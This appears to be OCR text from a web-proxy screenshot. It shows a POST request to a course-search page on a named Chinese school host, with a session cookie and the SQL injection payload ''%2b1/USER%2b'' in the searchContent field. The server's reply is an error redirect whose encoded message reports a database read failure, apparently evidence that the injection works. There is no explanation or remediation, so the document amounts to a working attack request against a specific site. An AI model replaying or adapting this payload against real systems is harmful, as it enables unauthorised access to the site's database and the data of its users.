 Request
Pretty Raw Hex Chinese MarkInfo \n
1 POST /Dispark/CourseIndex HTTP/1.1
2 Host: aqzr.xshxy.cn
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://aqzr.xshxy.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://aqzr.xshxy.cn/Dispark/CourseIndex
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ASP.NET_SessionId=cfaucc2dw0g1tuwths5tflqj
14 Connection: keep-alive
15
16 TermId=12&WeekNumber=&WeekDay=&labRoomID=&searchContent=
'%2b1/USER%2b'
Search 0 highlights
Response
Pretty Raw Hex Render Chinese \n
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="
/Shared/Error?statusCode=InternalServerError&amp;msg=%E4%BB
%8E%E5%AD%98%E5%82%A8%E5%8C%BA%E6%8F%90%E4%BE%9B%E7%A8%8B
%E5%BA%8F%E7%9A%84%E6%95%B0%E6%8D%AE%E8%AF%BB%E5%8F%96%E5%
99%A8%E4%B8%AD%E8%BF%9B%E8%A1%8C%E8%AF%BB%E5%8F%96%E6%97%B
6%E5%87%BA%E9%94%99%E3%80%82%E6%9C%89%E5%85%B3%E8%AF%A6%E7
%BB%86%E4%BF%A1%E6%81%AF%EF%BC%8C%E8%AF%B7%E5%8F%82%E9%98%
85%E5%86%85%E9%83%A8%E5%BC%82%E5%B8%B8%E3%80%82">
here
</a>
.
</h2>
15 </body>
</html>
16
Search 0 highlights